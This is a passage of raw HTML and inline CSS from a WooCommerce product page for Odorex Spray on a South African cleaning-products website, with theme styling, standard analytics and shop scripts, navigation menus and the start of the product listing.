				body, .body_font, .body_font h1, .body_font h2, .body_font h3, .body_font h4, .body_font h5 {
					font-family: 'Open Sans', Arial, Helvetica, sans-serif;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					font-family: 'Open Sans', Arial, Helvetica, sans-serif;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					text-transform: uppercase;
				}

				.button, a.button, button, input[type='submit'], input[type='reset'], input[type='button'] {
					font-weight: 700;
				}

			  @media only screen and (min-width: 1018px){
				#menu > ul > li > a, #header .header_cart .icon { line-height: 116px; }
				.header_cart .widget_shopping_cart { top: 116px; }
				#menu > ul > li.boc_nav_button { height: 116px; }
				#logo .logo_img { height: 120px; }
				#boc_searchform_close { top:49px; }
			  }
	
					#header.scrolled {
						background: rgba(255,255, 255, 1);
					}
				
				.main_menu_underline_effect #menu > ul > li > a:after{ background-color: #ef0c45; }

				.custom_menu_1 #menu > ul > li div { border-top: 2px solid #ef0c45; }

				.custom_menu_2 #menu > ul > li div { border-top: 2px solid #ef0c45; }

				.custom_menu_3 #menu > ul > li div { border-top: 2px solid #ef0c45;}
				.custom_menu_3 #menu > ul > li ul > li > a:hover { background-color: #ef0c45;}

				.custom_menu_4 #menu > ul > li div { border-top: 2px solid #ef0c45;}			
				.custom_menu_4 #menu > ul > li ul > li > a:hover { background-color: #ef0c45;}
				
				.custom_menu_5 #menu > ul > li ul > li > a:hover { background-color: #ef0c45;}
				.custom_menu_5 #menu > ul > li:hover > a { border-top: 2px solid #ef0c45;}

				.custom_menu_6 #menu > ul > li ul > li > a:hover { background-color: #ef0c45;}
				.custom_menu_6 #menu > ul > li:not(.boc_nav_button):hover > a { border-top: 2px solid #ef0c45;}
				
				a:hover, a:focus,
				.post_content a:not(.button), 
				.post_content a:not(.button):visited,
				.post_content .wpb_widgetised_column a:not(.button):hover {	color: #2453ad; }
				
				.post_content .wpb_widgetised_column .side_bar_menu a:not(.button):hover { color: #333; }
				
				.boc_preloader_icon:before { border-color: #2453ad rgba(0,0,0,0) rgba(0,0,0,0); }
				
				.dark_links a:hover, .white_links a:hover, .dark_links a:hover h2, .dark_links a:hover h3 { color: #2453ad !important; }
				
				.side_icon_box h3 a:hover, 
				.post_content .team_block h4 a:hover,
				.team_block .team_icons a:hover{ color:#2453ad; }

				.button:hover,a:hover.button,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,	input[type="button"]:hover, .btn_theme_color, a.btn_theme_color { color: #fff; background-color:#2453ad;}
				input.btn_theme_color, a.btn_theme_color, .btn_theme_color { color: #fff; background-color:#2453ad;}
				.btn_theme_color:hover, input.btn_theme_color:hover, a:hover.btn_theme_color { color: #fff; background-color: #444444;}
				
				input.btn_theme_color.btn_outline, a.btn_theme_color.btn_outline, .btn_theme_color.btn_outline {
					color: #2453ad !important;
					border: 2px solid #2453ad;
				}
				input.btn_theme_color.btn_outline:hover, a.btn_theme_color.btn_outline:hover, .btn_theme_color.btn_outline:hover{
					background-color: #2453ad !important;
				}
				
				#boc_searchform_close:hover { color:#2453ad;}
				
				.section_big_title h1 strong, h1 strong, h2 strong, h3 strong, h4 strong, h5 strong { color:#2453ad;}
				.top_icon_box h3 a:hover { color:#2453ad;}

				.htabs a.selected  { border-top: 2px solid #2453ad;}
				.resp-vtabs .resp-tabs-list li.resp-tab-active { border-left: 2px solid #2453ad;}
				.minimal_style.horizontal .resp-tabs-list li.resp-tab-active,
				.minimal_style.resp-vtabs .resp-tabs-list li.resp-tab-active { background: #2453ad;}
				
				#s:focus {	border: 1px solid #2453ad;}
				
				.breadcrumb a:hover{ color: #2453ad;}

				.tagcloud a:hover { background-color: #2453ad;}
				.month { background-color: #2453ad;}
				.small_month  { background-color: #2453ad;}

				.post_meta a:hover{ color: #2453ad;}
				
				.horizontal .resp-tabs-list li.resp-tab-active { border-top: 2px solid #2453ad;}
				.resp-vtabs li.resp-tab-active { border-left: 2px solid #2453ad; }

				#portfolio_filter { background-color: #2453ad;}
				#portfolio_filter ul li div:hover { background-color: #2453ad;}
				.portfolio_inline_filter ul li div:hover { background-color: #2453ad;}

				.counter-digit { color: #2453ad;}

				.tp-caption a:not(.button):hover { color: #2453ad;}

				.more-link1:before { color: #2453ad;}
				.more-link2:before { background: #2453ad;}

				.image_featured_text .pos { color: #2453ad;}

				.side_icon_box .icon_feat i.icon { color: #2453ad;}
				.side_icon_box .icon_feat.icon_solid { background-color: #2453ad; }
				
				.boc_list_item .li_icon i.icon { color: #2453ad;}
				.boc_list_item .li_icon.icon_solid { background: #2453ad; }

				.top_icon_box.type1 .icon_holder .icon_bgr { background-color: #2453ad; }
				.top_icon_box.type1:hover .icon_holder .icon_bgr { border: 2px solid #2453ad; }
				.top_icon_box.type1 .icon_holder .icon_bgr:after,
				.top_icon_box.type1:hover .icon_holder .icon_bgr:after { border: 2px solid #2453ad; }
				.top_icon_box.type1:hover .icon_holder i { color: #2453ad;}

				.top_icon_box.type2 .icon_holder .icon_bgr { background-color: #2453ad; }
				.top_icon_box.type2:hover .icon_holder .icon_bgr { background-color: #fff; }
				.top_icon_box.type2:hover .icon_holder i { color: #2453ad;}

				.top_icon_box.type3 .icon_holder .icon_bgr:after { border: 2px solid #2453ad; }
				.top_icon_box.type3:hover .icon_holder .icon_bgr { background-color: #2453ad; }
				.top_icon_box.type3:hover .icon_holder .icon_bgr:after { border: 2px solid #2453ad; }
				.top_icon_box.type3 .icon_holder i { color: #2453ad;}
				.top_icon_box.type3:hover .icon_holder i { color: #fff; }

				.top_icon_box.type4:hover .icon_holder .icon_bgr { border: 2px solid #2453ad; }
				.top_icon_box.type4:hover .icon_holder .icon_bgr:after { border: 3px solid #2453ad; }
				.top_icon_box.type4 .icon_holder i{ color: #2453ad; }
				.top_icon_box.type4:hover .icon_holder i { color:  #2453ad; }

				.top_icon_box.type5 .icon_holder i{ color: #2453ad; }
				.top_icon_box.type5:hover .icon_holder i { color: #2453ad; }

				a .pic_info.type11 .plus_overlay { border-bottom: 50px solid rgba(36,83, 173, 0.8); }
				a:hover .pic_info.type11 .plus_overlay { border-bottom: 1000px solid rgba(36,83, 173, 0.8);}
				
				a .pic_info.type12 .img_overlay_icon,
				a:hover .pic_info.type12 .img_overlay_icon { background: rgba(36,83, 173, 0.8);}
				
				h2.title strong {  color: #2453ad;}
				ul.theme_color_ul li:before { color: #2453ad; }

				.custom_slides.nav_design_1 .cs_nav_item.active .cs_nav_icon i.icon{ color: #2453ad;}
				.custom_slides.nav_style_1.nav_design_1 .cs_nav_item:hover .cs_nav_icon i.icon,
				.custom_slides.nav_style_1.nav_design_2 .cs_nav_item:hover .cs_nav_icon i.icon { color: #2453ad;}
				.custom_slides.nav_design_2 .cs_nav_item.active .cs_nav_icon { background: #2453ad;}
				.cs_nav_item.has_no_text:hover .cs_nav_icon i.icon { color: #2453ad;}
				.custom_slides.nav_style_2 .cs_txt { color: #2453ad;}
				
				.acc_control, .active_acc .acc_control,
				.acc_holder.with_bgr .active_acc .acc_control { background-color: #2453ad;}

				.text_box.left_border {	border-left: 3px solid #2453ad; }

				.owl-theme .owl-controls .owl-nav div { background: #2453ad;}
				.owl-theme .owl-dots .owl-dot.active span { background: #2453ad;}
				.img_slider.owl-theme .owl-controls .owl-nav div:not(.disabled):hover { background: #2453ad;}		

				.testimonial_style_big.owl-theme .owl-controls .owl-nav div:hover,
				.posts_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div:hover, 
				.img_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div:hover,
				.content_slides_arrowed.owl-theme .owl-controls .owl-nav div:hover,
				.portfolio_carousel_holder.owl_side_arrows .owl-theme .owl-controls .owl-nav div:hover	{ color: #2453ad;}
				
				.boc_text_slider_word, .boc_text_slider_word_start { background: #2453ad; }

				.post_item_block.boxed .pic { border-bottom: 3px solid #2453ad; }

				.team_block .team_desc { color: #2453ad;}

				.bar_graph span, .bar_graph.thin_style span { background-color: #2453ad; }

				.pagination .links a:hover{ background-color: #2453ad;}
				.hilite{ background: #2453ad;}
				.price_column.price_column_featured ul li.price_column_title{ background: #2453ad;}

				blockquote{ border-left: 3px solid #2453ad; }
				.text_box.left_border { border-left: 3px solid #2453ad; }

				.fortuna_table tr:hover td { background: rgba(36,83, 173, 0.08);}

				.header_cart ul.cart_list li a, .header_cart ul.product_list_widget li a { color: #2453ad;}
				.header_cart .cart-notification { background-color: #2453ad;}
				.header_cart .cart-notification:after { border-bottom-color: #2453ad;}
				
				.woocommerce .product_meta a { color: #2453ad;}
				
				.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button { background-color: #2453ad!important; }
				.header_cart .cart-wrap	{ background-color: #2453ad; }
				.header_cart .cart-wrap:before { border-color: transparent #2453ad transparent; }
				.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{ background-color: #2453ad !important;}

				.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus{ background-color: #2453ad !important;}
				
				.info h2{ background-color: #2453ad;}
				#footer a:hover { color: #2453ad;}
				
				
				
				a .pic_info.type1 .plus_overlay {	border-bottom: 50px solid rgba(36,83, 173, 0.8);}
				a:hover .pic_info.type1 .plus_overlay { border-bottom: 1000px solid rgba(36,83, 173, 0.8); }
				
				a .pic_info.type2 .plus_overlay { border-bottom: 50px solid rgba(36,83, 173, 0.75); }
				a:hover .pic_info.type2 .plus_overlay {	border-bottom: 860px solid rgba(36,83, 173, 0.8);}
				
				a .pic_info.type3  .img_overlay_icon {	background: rgba(36,83, 173, 0.8); }
				a:hover .pic_info.type3 .img_overlay_icon {	background: rgba(36,83, 173, 0.8);}
				
				a .pic_info.type4 .img_overlay_icon { border-bottom: 2px solid rgba(36,83, 173, 0.9);}
				
				a:hover .pic_info.type5 .info_overlay {	background: #2453ad;}
				
				.pic_info.type6 .info_overlay {	background: #2453ad;}
				a .pic_info.type6 .plus_overlay { border-bottom: 50px solid #2453ad; }
				
				.pic_info.type7 .info_overlay {	background: rgba(36,83, 173, 0.85);}				

				@media only screen and (max-width: 768px) {
					.cs_nav .cs_nav_item.active { background: #2453ad !important;}
				}
			
			#footer {
				position: relative;
			}


#subheader {
    opacity: 1;
}
.section_big_title h1 strong, h1 strong, h2 strong, h3 strong, h4 strong, h5 strong {
    color: #ef0c45;
}
#footer.footer_light .footer_btm {
    background: #ef0c45;
}
#footer.footer_light #powered {
    color: #fff;
}
#footer.footer_light a {
    color: #fff;
}
#footer h3 {
    font-size: 16px;
}
.add-request-quote-button {
	display: inline-block !important;
}
.page_title_bgr .full_container_page_title {
	border-bottom: 10px solid #fe0c45 !important;
}

/*# sourceURL=boc-animation-styles-inline-css */
</style>
<link rel='stylesheet' id='boc-responsive-style-css' href='https://www.sparkle.co.za/wp-content/themes/fortuna/stylesheets/grid_responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='boc-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.sparkle.co.za","hash_tracking":"false","v4_id":"G-KZH9BNDX11"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View List","cart_url":"https://www.sparkle.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/themes/fortuna/js/libs.js?ver=6.9" id="fortuna.lib-js"></script>
<script type="text/javascript" id="fortuna.common-js-extra">
/* <![CDATA[ */
var bocJSParams = {"boc_is_mobile_device":"","boc_theme_url":"https://www.sparkle.co.za/wp-content/themes/fortuna","boc_woo_lightbox_enabled":"1","header_height":"120","sticky_header":"1","submenu_arrow_effect":"1","mm_bordered_columns":"1","transparent_header":"0","fixed_footer":"0","boc_submenu_animation_effect":"sub_fade_in"};
//# sourceURL=fortuna.common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/themes/fortuna/js/common.js?ver=6.9" id="fortuna.common-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.sparkle.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparkle.co.za/wp-json/wp/v2/product/24096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sparkle.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.sparkle.co.za/?p=24096' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J7JFTTGVNK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J7JFTTGVNK');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.sparkle.co.za/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-24096 wp-theme-fortuna theme-fortuna woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
	
	

	
	
  <!-- Page Wrapper::START -->
  <div id="wrapper" class="full_width_wrapper page_title_bgr responsive ">
  
	<!-- Header::START -->
		
	<header id= "header" 
			class= "has_subheader 
										sticky_header					hide_subheader_on_scroll">
		
		
				<!-- SubHeader -->
		<div class="full_header">
			<div id="subheader" class="container">	
				<div class="section">
						
								
						<div class="header_contacts right">
								
															<div class="header_contact_item"><span class="icon icon-mobile3"></span> <span class="top-social" style="color: #2453ad;font-size: 17px"><strong>Call:</strong></span> <span class="top-social" style="color: #d40b3d;font-size: 17px">021 511 1287</span>  |  <span class="top-social" style="color: #2453ad;font-size: 17px"><strong>SMS/Whatsapp:</strong></span> <span class="top-social" style="color: #d40b3d;font-size: 17px">082 873 5386</span> | <span id="custom-social"></div>
													</div>
						
										
					
					
				</div>	
			</div>	
		</div>
				
		
		<div class="rel_pos">
		
			<div class="container">
			
				<div class="section rel_pos ">
			
											
					<div id="logo">
											<div class='logo_img '>
								<a href="https://www.sparkle.co.za/" title="Sparkle Products" rel="home">
									<img src="https://www.sparkle.co.za/wp-content/uploads/2020/04/logo.jpg" alt="Sparkle Products"/>
																	</a>
							</div>
								
					</div>

					<div id="mobile_menu_toggler">
					  <div id="m_nav_menu" class="m_nav">
						<div class="m_nav_ham button_closed" id="m_ham_1"></div>
						<div class="m_nav_ham button_closed" id="m_ham_2"></div>
						<div class="m_nav_ham button_closed" id="m_ham_3"></div>
					  </div>
					</div>

								<div class="header_cart is_empty style_dark">
					<div class="cart_widget_holder">
					
						<a class="cart-contents icon icon-shopping631" href="https://www.sparkle.co.za/cart/">
							<p class="cart-wrap"><span>0</span></p>
						</a>
						
						<div class="cart-notification">
							<span class="item-name"></span> was successfully added to wishlist request.						</div>
						
						<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"> </h2><div class="widget_shopping_cart_content"></div></div>					</div>
					
				</div>
	
					<div class="custom_menu_4 main_menu_underline_effect">	
					<div id="menu" class="menu-sparkle-products-main-container"><ul><li id="menu-item-23957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23957"><a href="https://www.sparkle.co.za/">Home</a></li>
<li id="menu-item-23958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23958"><a href="https://www.sparkle.co.za/sparkle-products-quality/">Sparkle Quality</a></li>
<li id="menu-item-23959" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23959"><a href="https://www.sparkle.co.za/products/">Products</a></li>
<li id="menu-item-24333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24333"><a href="#">Request a Quote<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24327"><a href="https://www.sparkle.co.za/quotes-in-western-cape/">Quotes in Western Cape</a></li>
	<li id="menu-item-24326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24326"><a href="https://www.sparkle.co.za/quotes-outside-the-western-cape/">Quotes Outside the Western Cape</a></li>
	<li id="menu-item-24325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24325"><a href="https://www.sparkle.co.za/quotes-outside-sa-borders/">Quotes Outside SA Borders</a></li>
</ul>
</li>
<li id="menu-item-23960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23960"><a href="https://www.sparkle.co.za/get-in-touch/">Get In Touch</a></li>
<li class="boc_search_border"><a href="#">|</a></li><li class="boc_search_toggle_li"><a href="#" class="header_search_icon icon icon-search3"></a></li></ul></div>					</div>
					
					

		
				</div>
				
				
			<div id="boc_searchform_in_header" class="">
				<div class="container">
					<form method="get" action="https://www.sparkle.co.za/" role="search" class="header_search_form"><input type="search" name="s" autocomplete="off" placeholder="Type then hit enter to search..." /></form>
					<span id="boc_searchform_close" class="icon icon-close"></span>
				</div>
			</div>				
			
			
			</div>
		</div>

	
			
		<div id="mobile_menu">
			<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23957"><a href="https://www.sparkle.co.za/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23958"><a href="https://www.sparkle.co.za/sparkle-products-quality/">Sparkle Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23959"><a href="https://www.sparkle.co.za/products/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24333"><a href="#">Request a Quote<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24327"><a href="https://www.sparkle.co.za/quotes-in-western-cape/">Quotes in Western Cape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24326"><a href="https://www.sparkle.co.za/quotes-outside-the-western-cape/">Quotes Outside the Western Cape</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24325"><a href="https://www.sparkle.co.za/quotes-outside-sa-borders/">Quotes Outside SA Borders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23960"><a href="https://www.sparkle.co.za/get-in-touch/">Get In Touch</a></li>
<li class="boc_search_border"><a href="#">|</a></li><li class="boc_search_toggle_li"><a href="#" class="header_search_icon icon icon-search3"></a></li></ul>		</div>
	
	</header>
		<!-- Header::END -->
	
	<!-- Page content::START -->
	<div class="content_body">
	
					<div class="full_container_page_title "  style='padding: 20px 0;'>	
					<div class="container">		
						<div class="section no_bm">
								<div class="breadcrumb breadcrumb_right"><a class="first_bc" href="https://www.sparkle.co.za/"><span>Home</span></a><a href='https://www.sparkle.co.za/products/'><span>Shop</span></a><a href="https://www.sparkle.co.za/product-category/fresheners-deodorisers/"><span>Fresheners/Deodorisers</span></a><a class="last_bc" href="https://www.sparkle.co.za/product/odorex-spray/" title="Odorex Spray"><span>Odorex Spray</span></a></div>								
								<div class="page_heading"><h1>
								Odorex Spray								</h1></div>	
						</div>
					</div>
				</div>
			


<div class="container">
	<div class="section">
				
			<div class="col span_3_of_4 woo_content"><div class='boc_single_product'><div class="woocommerce-notices-wrapper"></div><div id="product-24096" class="product type-product post-24096 status-publish first instock product_cat-fresheners-deodorisers has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class='col span_5 single_product_left'><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-100x100.jpg" data-thumb-alt="Odorex Spray" data-thumb-srcset="https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-100x100.jpg 100w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-300x300.jpg 300w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray.jpg 1024w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-150x150.jpg 150w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-768x768.jpg 768w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray.jpg"><img width="600" height="600" src="https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-600x600.jpg" class="wp-post-image" alt="Odorex Spray" data-caption="" data-src="https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray.jpg" data-large_image="https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" fetchpriority="high" srcset="https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-600x600.jpg 600w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-300x300.jpg 300w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray.jpg 1024w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-150x150.jpg 150w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-768x768.jpg 768w, https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div><div class='col span_7 single_product_right'>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Odorex Spray</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0.00</bdi></span></p>

